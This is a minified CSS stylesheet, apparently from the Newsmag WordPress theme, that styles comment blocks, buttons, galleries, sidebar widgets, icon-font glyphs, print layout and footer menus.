.wp-block-latest-comments__comment-excerpt,.wp-block-latest-comments.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-meta{margin-left:0}.wp-block-latest-comments .wp-block-latest-comments__comment{display:flex;margin:0 0 10px 0!important;line-height:21px;padding-bottom:13px;border-bottom:1px dashed #f1f1f1}.wp-block-latest-comments .wp-block-latest-comments__comment p{margin-bottom:0}.wp-block-latest-comments .wp-block-latest-comments__comment a{color:#222;font-style:italic;font-size:11px;font-weight:700}.wp-block-latest-comments .wp-block-latest-comments__comment a:hover{color:#4db2ec;text-decoration:none!important}.wp-block-button:not(.is-style-outline) .wp-block-button__link{transition:background-color 0.1s ease;-webkit-transition:background-color 0.1s ease;padding:9px 12px;font-size:16px;line-height:20px;font-family:'Open Sans',arial,sans-serif;font-weight:600}.wp-block-button:not(.is-style-outline) .wp-block-button__link:hover{background-color:#444!important;text-decoration:none!important}.wp-block-button:not(.is-style-outline) .wp-block-button__link:not([class*="has-background"]){background-color:#4db2ec}.wp-block-button.is-style-outline .wp-block-button__link{border-width:2px;border-style:solid;transition:all 0.1s ease;-webkit-transition:all 0.1s ease}.wp-block-button.is-style-outline .wp-block-button__link:not([class*="has-background"]){background-color:transparent}.wp-block-button.is-style-outline .wp-block-button__link:not([class*="has-background"]):hover{background-color:#4db2ec}.wp-block-button.is-style-outline .wp-block-button__link:not([class*="has-text-color"]){color:#4db2ec;border-color:#4db2ec}.wp-block-button.is-style-outline .wp-block-button__link:hover{background-color:#444;color:#fff;text-decoration:none!important}p.has-drop-cap:not(:focus):first-letter{font-size:60px;line-height:50px;margin:7px 9px 0 0;padding:3px 10px;color:inherit}.gallery-item{display:inline-block;text-align:center;vertical-align:top;width:100%}.gallery-item .gallery-caption{text-align:left;position:relative;bottom:17px;margin-bottom:0}.gallery-item .gallery-icon img{margin-bottom:20px}.gallery-columns-2,.gallery-columns-3,.gallery-columns-4,.gallery-columns-5,.gallery-columns-6,.gallery-columns-7,.gallery-columns-8,.gallery-columns-9{margin-bottom:20px}.gallery-columns-2 img,.gallery-columns-3 img,.gallery-columns-4 img,.gallery-columns-5 img,.gallery-columns-6 img,.gallery-columns-7 img,.gallery-columns-8 img,.gallery-columns-9 img{border-bottom:2px solid #fff;border-right:1px solid #fff;border-left:1px solid #fff;margin-bottom:0px!important}.gallery-columns-2 .gallery-caption,.gallery-columns-3 .gallery-caption,.gallery-columns-4 .gallery-caption,.gallery-columns-5 .gallery-caption,.gallery-columns-6 .gallery-caption,.gallery-columns-7 .gallery-caption,.gallery-columns-8 .gallery-caption,.gallery-columns-9 .gallery-caption{display:none}.gallery-columns-2 .gallery-item{max-width:50%}.gallery-columns-3 .gallery-item{max-width:33.33%}.gallery-columns-4 .gallery-item{max-width:25%}.gallery-columns-5 .gallery-item{max-width:20%}.gallery-columns-6 .gallery-item{max-width:16.66%}.gallery-columns-7 .gallery-item{max-width:14.28%}.gallery-columns-8 .gallery-item{max-width:12.5%}.gallery-columns-9 .gallery-item{max-width:11.11%}.gallery-columns-1 .gallery-item{overflow:hidden;margin-bottom:30px}.gallery-columns-1 img{margin-bottom:0!important;text-align:center;margin:0 auto 0 auto}.gallery-columns-1 .gallery-caption{background-color:#0e0e0e;color:#fff;font-size:12px;font-style:normal;padding:8px 14px 10px 14px;line-height:19px;bottom:4px}.td-category-description{font-family:'Open Sans',arial,sans-serif;font-size:13px;font-style:italic;line-height:22px;color:#444;border-top:1px dashed #f1f1f1;border-bottom:1px dashed #f1f1f1;padding:11px 0 14px 0;margin-bottom:20px}.td-category-description p{margin-bottom:0}.page-nav{margin-top:26px}@media (min-width:768px) and (max-width:1023px){.page-nav{margin-top:22px}}.category .td-big-grids{border:none}.td_line_above_cat_big_grid{border-bottom:1px solid #e6e6e6}.td_category_template_1 .td-category-header .td-container{border-bottom-width:0;z-index:2}.td_category_template_1 .td-category-header header{display:inline-block}.td_category_template_1 .td-category-header .entry-title{line-height:10px;margin:20px 14px 20px 0}@media (min-width:768px) and (max-width:1023px){.td_category_template_1 .td-category-header .entry-title{margin-bottom:17px;margin-top:16px}}@media (max-width:767px){.td_category_template_1 .td-category-header .entry-title{margin-bottom:14px;margin-top:14px}}.td_category_template_1 .td-category-header .entry-title span{display:inline-block;font-family:'Open Sans',arial,sans-serif;font-size:11px;font-weight:700;text-transform:uppercase;padding:2px 14px;color:#fff;background-color:#222;border-radius:3px;line-height:16px}.td_category_template_1.td_category_top_posts_style_disable .td-subcategory-header{border-bottom:1px solid #e6e6e6}.td_category_template_1 .entry-crumbs{display:inline-block;position:relative;top:0;margin:0 0 14px 0}@media (max-width:1023px){.td_category_template_1 .td-category-description{padding:7px 0 10px 0;margin-bottom:17px}}@font-face{font-family:'newsmag';src:url(../../../../../../themes/Newsmag/images/icons/newsmag.eot?17);src:url('../../../../../../themes/Newsmag/images/icons/newsmag.eot?17#iefix') format('embedded-opentype'),url(../../../../../../themes/Newsmag/images/icons/newsmag.woff?17) format('woff'),url(../../../../../../themes/Newsmag/images/icons/newsmag.ttf?17) format('truetype'),url('../../../../../../themes/Newsmag/images/icons/newsmag.svg?17#newsmag') format('svg');font-weight:400;font-style:normal;font-display:swap}@media screen and (-webkit-min-device-pixel-ratio:0){@font-face{font-display:swap;font-family:'newsmag';src:url('../../../../../../themes/Newsmag/images/icons/newsmag.svg?#newsmag') format('svg')}}[class^="td-icon-"]:before,[class*=" td-icon-"]:before{font-family:"newsmag";font-style:normal;font-weight:400;speak:none;display:inline-block;text-decoration:inherit;text-align:center;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.td-icon-comments:before{content:'\e80c'}.td-icon-path:before{content:'\e822'}.td-icon-rss:before{content:'\e828'}.td-icon-logout:before{content:'\e800'}.td-icon-menu-down:before{content:'\e806'}.td-icon-menu-left:before{content:'\e807'}.td-icon-menu-right:before{content:'\e808'}.td-icon-menu-up:before{content:'\e809'}.td-icon-instagram:before{content:'\e81d'}.td-icon-windows:before{content:'\e833'}.td-icon-youtube:before{content:'\e836'}.td-icon-share:before{content:'\e829'}.td-icon-down:before{content:'\e801'}.td-icon-left:before{content:'\e802'}.td-icon-right:before{content:'\e803'}.td-icon-up:before{content:'\e804'}.td-icon-flickr:before{content:'\e819'}.td-icon-facebook:before{content:'\e818'}.td-icon-googleplus:before{content:'\e81b'}.td-icon-pinterest:before{content:'\e825'}.td-icon-paypal:before{content:'\e823'}.td-icon-behance:before{content:'\e811'}.td-icon-mail-2:before{content:'\e820'}.td-icon-search:before{content:'\e80a'}.td-icon-user:before{content:'\e80b'}.td-icon-category:before{content:'\e80e'}.td-icon-mail-1:before{content:'\e810'}.td-icon-delicious:before{content:'\e813'}.td-icon-stumbleupon:before{content:'\e82f'}.td-icon-grooveshark:before{content:'\e838'}.td-icon-forrst:before{content:'\e81a'}.td-icon-digg:before{content:'\e815'}.td-icon-spotify:before{content:'\e82c'}.td-icon-reddit:before{content:'\e827'}.td-icon-dribbble:before{content:'\e816'}.td-icon-evernote:before{content:'\e817'}.td-icon-linkedin:before{content:'\e81f'}.td-icon-vk:before{content:'\e837'}.td-icon-skype:before{content:'\e82a'}.td-icon-twitter:before{content:'\e831'}.td-icon-vimeo:before{content:'\e832'}.td-icon-yahoo:before{content:'\e835'}.td-icon-myspace:before{content:'\e821'}.td-icon-steam:before{content:'\e82e'}.td-icon-lastfm:before{content:'\e81e'}.td-icon-tumblr:before{content:'\e830'}.td-icon-stackoverflow:before{content:'\e82d'}.td-icon-blogger:before{content:'\e812'}.td-icon-deviantart:before{content:'\e814'}.td-icon-wordpress:before{content:'\e834'}.td-icon-mobile:before{content:'\e80d'}.td-icon-views:before{content:'\e805'}.td-icon-soundcloud:before{content:'\e82b'}.td-icon-star:before{content:'\e80f'}.td-icon-star-empty:before{content:'\e839'}.td-icon-star-half:before{content:'\e83a'}.td-icon-related-left:before{content:'\e83b'}.td-icon-close:before{content:'\e83c'}.td-icon-read-down:before{content:'\e83d'}.td-icon-close-mobile:before{content:'\e900'}.td-icon-modal-back:before{content:"\e901"}.td-icon-modal-close:before{content:"\e902"}.td-icon-dailymotion:before{content:'\e908'}.td-icon-twitch:before{content:'\e909'}.td-icon-xing:before{content:'\e90a'}.td-icon-ebay:before{content:'\e90b'}.td-icon-telegram:before{content:'\f2c6'}.td-icon-plus:before{content:'\ea0a'}.td-icon-minus:before{content:'\ea0b'}.td-icon-mail:before{content:'\e810'}.td-icon-print:before{content:'\f02f'}.td-icon-whatsapp:before{content:'\f232'}.td-icon-line:before{content:'\e906'}.td-icon-viber:before{content:'\e907'}.td-icon-video-thumb-play:before{content:'\e903'}.td-icon-naver:before{content:"\e9d3"}.td-icon-discord:before{content:"\e905"}.td-icon-insta-carousel:before{content:"\e904"}.td-icon-tiktok:before{content:"\e90c"}.td-icon-yandex:before{content:"\e90d"}.td-icon-flipboard:before{content:"\e90e"}.td-icon-koo:before{content:"\e937"}.td-icon-kakao:before{content:"\e935"}.td-icon-strava:before{content:"\e936"}.td-icon-website:before{content:"\e938"}.td-icon-medium:before{content:"\e929"}.td-icon-github:before{content:"\e90f"}.td-icon-patreon:before{content:"\e910"}.td-icon-rumble:before{content:"\e911"}.td-icon-clouthub:before{content:"\e912"}.td-icon-gab:before{content:"\e913"}.td-icon-parler:before{content:"\e914"}.td-icon-gettr:before{content:"\e915"}.td-icon-copy_url:before{content:"\e931"}.td-icon-check:before{content:"\e9db"}.td-icon-menu-down{position:relative;top:0;font-size:8px;padding-left:3px}.widget{padding:0 19px 0 20px;margin-bottom:13px}@media (min-width:768px) and (max-width:1023px){.widget{padding:0 17px 0 17px}}@media (max-width:767px){.widget{padding:0 10px 0 10px}}.widget a{color:#222}.widget ul{list-style:none;padding:0;margin:0}.widget li{line-height:30px;list-style:none;padding:0;margin:0}.widget select{max-width:100%}.widget .block-title{margin-left:0;margin-top:21px;margin-bottom:7px}@media (min-width:768px) and (max-width:1023px){.widget .block-title{margin-top:17px}}.archive .widget_archive .current,.archive .widget_archive .current a{color:#4db2ec}.widget_archive a span{float:right}.widget_archive select{display:block;width:100%;margin:12px 0 22px 0}.widget_calendar{margin-bottom:14px}.widget_calendar table{width:100%;text-align:center}.widget_calendar th{text-align:center}.widget_calendar td{padding:8px 0}@media (min-width:768px) and (max-width:1023px){.widget_calendar td{padding:5px 0}}.widget_calendar #today{background-color:#e6e6e6;font-weight:700;color:#000}.widget_calendar caption{font-weight:700;padding-bottom:10px}.widget_calendar thead tr{border-bottom:1px dashed #f1f1f1;margin:10px 0 10px 0;line-height:34px}.widget_calendar tfoot td{border:none}.widget_calendar tfoot #prev{text-align:left}.widget_calendar tfoot #next{text-align:right}.widget_calendar tfoot a{background-color:#444;border-radius:3px;display:inline-block;color:#fff;padding:2px 15px;font-weight:700;font-family:'Open Sans',arial,sans-serif;font-size:11px;line-height:16px}.widget_calendar tfoot a:hover{background-color:#4db2ec;color:#fff}.widget_calendar .block-title{margin-bottom:12px}@media (min-width:768px) and (max-width:1023px){.widget_calendar .block-title{margin-bottom:8px}}.widget_categories a span{float:right}.widget_categories li>ul{margin-left:21px}.widget_categories select{display:block;width:100%;margin:12px 0 22px 0}.widget_nav_menu a span{float:right}.widget_nav_menu li>ul{margin-left:21px;box-shadow:none}.widget_pages li>ul{margin-left:21px}.widget_recent_comments{margin-bottom:16px}.widget_recent_comments li{margin:0 0 10px 0!important;line-height:21px;padding-bottom:13px;border-bottom:1px dashed #f1f1f1}.widget_recent_comments li:last-child{border-bottom:0;padding-bottom:0}.widget_recent_comments li a:last-child{font-style:italic;font-size:11px;font-weight:700}.widget_recent_comments .block-title{margin-bottom:12px}@media (min-width:768px) and (max-width:1023px){.widget_recent_comments .block-title{margin-bottom:8px}}.vc_wp_recentcomments .block-title{margin-top:20px}.td_wp_recentcomments{margin-bottom:16px}.td_wp_recentcomments .recentcomments{margin:0 0 10px 0!important;line-height:21px;padding-bottom:13px;border-bottom:1px dashed #f1f1f1;display:list-item;list-style:none}.td_wp_recentcomments .recentcomments .comment-author-link a,.td_wp_recentcomments .recentcomments a{font-style:italic;font-size:11px;font-weight:700;color:#222}.td_wp_recentcomments .td-block-span12:last-child .recentcomments{border-bottom:0;padding-bottom:0}.td_wp_recentcomments .block-title{margin-bottom:12px}@media (min-width:768px) and (max-width:1023px){.td_wp_recentcomments .block-title{margin-bottom:8px}}.widget_recent_entries{margin-bottom:5px}.widget_recent_entries li{display:block;margin-bottom:4px!important;padding-bottom:7px;border-bottom:1px dashed #f1f1f1}.widget_recent_entries li:last-child{border-bottom:none}.widget_recent_entries li:last-child .post-date{margin-bottom:5px}.widget_recent_entries li a{display:block;line-height:21px}.widget_recent_entries .block-title{margin-bottom:11px}.widget_recent_entries .post-date{display:block;font-family:'Open Sans',arial,sans-serif;font-size:11px;line-height:16px;color:#b5b5b5;font-style:italic}.widget_search{margin-bottom:19px;margin-top:21px}.widget_search .td-widget-search-input{width:95%}.widget_search .block-title{margin-bottom:19px}@media (min-width:768px) and (max-width:1023px){.widget_search .block-title{margin-bottom:15px}}.widget_search .wpb_button{margin:0!important}@media (min-width:768px) and (max-width:1023px){.widget_search .wpb_button{margin:0 17px 0 0}}@media (max-width:767px){.widget_search .wpb_button{margin:0 10px 0 0}}@media (min-width:768px) and (max-width:1023px){.widget_search{margin:17px 0 15px 0}}@media (max-width:767px){.widget_search{margin:17px 0 15px 0}}.widget_tag_cloud .block-title{margin-bottom:20px}@media (min-width:768px) and (max-width:1023px){.widget_tag_cloud .block-title{margin-bottom:16px}}.widget_tag_cloud a{border:1px solid #e6e6e6;display:inline-table;line-height:1;margin-bottom:3px;padding:5px 8px;vertical-align:middle;border-color:#e6e6e6;-o-transition:none;-moz-transition:none;-khtml-transition:none;-webkit-transition:none;-ms-transition:none;transition:none}.widget_tag_cloud a:hover{border-color:#4db2ec}.widget_rss{margin-bottom:8px}.widget_rss .block-title{margin-bottom:12px}@media (min-width:768px) and (max-width:1023px){.widget_rss .block-title{margin-bottom:8px}}.widget_rss .block-title a:first-child{display:none}.widget_rss .block-title .rsswidget{color:#fff;line-height:16px}.widget_rss li{margin-bottom:4px;border-bottom:1px dashed #f1f1f1}.widget_rss li:last-child{border-bottom:none}.widget_rss .rsswidget{display:table;line-height:21px}.widget_rss .rss-date,.widget_rss cite{display:inline-block;font-family:'Open Sans',arial,sans-serif;font-size:11px;line-height:16px;color:#b5b5b5;font-style:italic;position:relative;top:-5px}.widget_text{margin-bottom:16px}.widget_text ul{margin-bottom:21px}.widget_text ul li{list-style:disc;list-style-position:inside;line-height:24px}.widget_text ol{margin-bottom:21px}.widget_text ol li{list-style-type:decimal;margin:0 0 0 21px;line-height:24px}.widget_text a{color:#4db2ec}.widget_text a:hover{text-decoration:underline!important}.widget_text .block-title{margin-bottom:12px}@media (min-width:768px) and (max-width:1023px){.widget_text .block-title{margin-bottom:8px}}.widget_media_video .block-title,.widget_media_audio .block-title,.widget_media_image .block-title{margin-bottom:20px}.wpcf7-text{font-family:Verdana,Geneva,sans-serif;font-size:12px;line-height:21px;color:#444;border:1px solid #e6e6e6;width:100%;max-width:100%;height:34px;padding:3px 9px 3px 9px}.wpcf7-text:active,.wpcf7-text:focus{border-color:#999}.wpcf7{padding:20px 19px 20px 20px!important}@media (max-width:767px){.wpcf7{padding:20px 10px 20px 10px!important}}.sharedaddy .sd-content ul{margin:0px!important;padding:0px!important}.sharedaddy li:before{content:''!important}.td-page-content .sharedaddy,.page-template-page-pagebuilder-latest-php .sharedaddy{padding:0 19px 12px 20px;border-top:1px solid #e6e6e6}@media (min-width:768px) and (max-width:1023px){.td-page-content .sharedaddy,.page-template-page-pagebuilder-latest-php .sharedaddy{padding-right:17px;padding-left:17px}}@media (max-width:767px){.td-page-content .sharedaddy,.page-template-page-pagebuilder-latest-php .sharedaddy{padding-right:10px;padding-left:10px}}.page-template-page-pagebuilder-latest-php .sharedaddy{border-left:1px solid #e6e6e6}.page-template-page-pagebuilder-title-php .rev_slider ul{padding-left:0}.rev_slider_wrapper{z-index:1}@media print{html,body{background-color:#FFF;color:#000;margin:0;padding:0}img{max-width:100%;display:block}h1,h2,h3,h4,h5,h6{page-break-after:avoid}ul,ol,li{page-break-inside:avoid}table,tr,td{page-break-before:avoid}.single-post #td-theme-settings,.single-post .td-header-top-menu,.single-post .td-header-menu-wrap,.single-post .td-header-sp-rec,.single-post .td-main-sidebar,.single-post .td-post-source-tags,.single-post .td-post-sharing,.single-post .td-post-next-prev,.single-post .td_block_related_posts,.single-post #comments,.single-post .td-footer-container,.single-post .td-sub-footer-container,.single-post .entry-crumbs,.single-post .td-category,.single-post .td-post-views,.single-post .td-post-comments,.single-post .td-scroll-up,.single-post iframe,.single-post .td-more-articles-box{display:none!important}.backstretch{display:none}.td-main-content,header{width:80%!important}.td-pb-row [class*="td-pb-span"]{border:0px!important}}.td-sub-footer-container{margin-right:auto;margin-left:auto;position:relative;padding:10px 0 10px 0;font-family:'Open Sans',arial,sans-serif;font-size:11px;line-height:18px;color:#222;z-index:0}.td-sub-footer-container:before{position:absolute;bottom:0;left:0;display:block;content:'';height:100%;width:1px;background-color:#e6e6e6;z-index:0}@media (max-width:767px){.td-sub-footer-container{text-align:center}}.td-sub-footer-container a{color:#222;padding:0 10px}.td-sub-footer-container a:hover{color:#4db2ec}.td-sub-footer-container ul{margin:0;padding:0;list-style:none}@media (max-width:767px){.td-sub-footer-container ul{margin-bottom:6px}}.td-sub-footer-container li{display:inline-block;position:relative;zoom:1}.td-sub-footer-container li:last-child a{padding-right:0}@media (max-width:767px){.td-sub-footer-container li:last-child a{padding-right:10px}}.td-sub-footer-container li:first-child a:before{display:none}.td-sub-footer-container .td-pb-span4,.td-sub-footer-container .td-pb-span8{border-left:none}.td-sub-footer-container.td-container{border-bottom:none}.td-sub-footer-container .td-pb-row{overflow:visible}.td-sub-footer-copy{line-height:24px}.td-sub-footer-menu{text-align:right}@media (min-width:1023px) and (max-width:1120px){.td-sub-footer-menu{padding-right:42px}}@media (min-width:767px) and (max-width:860px){.td-sub-footer-menu{padding-right:42px}}@media (max-width:767px){.td-sub-footer-menu{text-align:center}}.td-sub-footer-menu li{text-align:left}.td-sub-footer-menu li:hover .sub-menu{display:table;position:absolute;bottom:10px}.td-sub-footer-menu li ul{background-color:#fff;display:none;position:relative;bottom:22px!important;left:0!important;border-bottom:3px solid #000;list-style:none;box-shadow:0 0 4px 0 rgba(0,0,0,.15)}.td-sub-footer-menu li ul a{font-family:'Open Sans',arial,sans-serif;font-weight:500;font-size:11px;line-height:28px;display:block;text-transform:none;margin:0 10px 0 0;white-space:nowrap}.td-sub-footer-menu li ul a:hover{color:#4db2ec}.td-sub-footer-menu li ul a:before{display:none}.td-sub-footer-container .td-sub-footer-menu{float:right}@media (max-width:767px){.td-sub-footer-container .td-sub-footer-menu{float:none}}.tagdiv-theme-menu ul{-webkit-box-shadow:1px 1px 4px rgba(0,0,0,.15);box-shadow:1px 1px 4px rgba(0,0,0,.15)}.tagdiv-theme-menu .sf-menu>.menu-item-has-children a{padding-right:31px}.tagdiv-theme-menu .menu-item-has-children>a:before{content:'\e806';font-family:'newsmag',sans-serif;position:absolute;font-size:9px;right:13px}.tagdiv-theme-menu .menu-item:hover>a{background-color:#fff;color:#000;z-index:999}.tagdiv-theme-menu .menu-item:hover>ul{visibility:visible}.tagdiv-theme-menu .menu-item ul{top:auto}.tagdiv-theme-menu .menu-item a{position:relative;display:block}.tagdiv-theme-menu .sub-menu .sub-menu{top:-11px;left:100%;z-index:1000}.tagdiv-theme-menu .sub-menu .menu-item:first-child>ul{top:0}.tagdiv-theme-menu .sub-menu .menu-item:hover>a{color:#4db2ec}.tagdiv-theme-menu .sub-menu a{white-space:nowrap;padding:7px 32px 8px 24px;font-size:12px;color:#111;line-height:21px}.tagdiv-theme-menu .sub-menu .menu-item-has-children>a:before{content:'\e808'}.tagdiv-small-theme .td-header-style-0 .td-header-sp-logo{text-align:center;margin:20px 0}.tagdiv-small-theme .td-sub-footer-container{z-index:1}.tagdiv-small-theme .td-menu-background,.tagdiv-small-theme .td-search-background{visibility:visible}@media (max-width:767px){.tagdiv-small-theme .td-menu-background,.tagdiv-small-theme .td-search-background{-webkit-transition:transform 0.8s cubic-bezier(.22,.61,.36,1);transition:transform 0.8s cubic-bezier(.22,.61,.36,1)}}.tagdiv-small-theme.single .instagram-media{max-width:100%!important}.tagdiv-small-theme #td-mobile-nav .td-mobile-content{padding-top:74px}.tagdiv-small-theme #td-mobile-nav .menu-item{position:relative}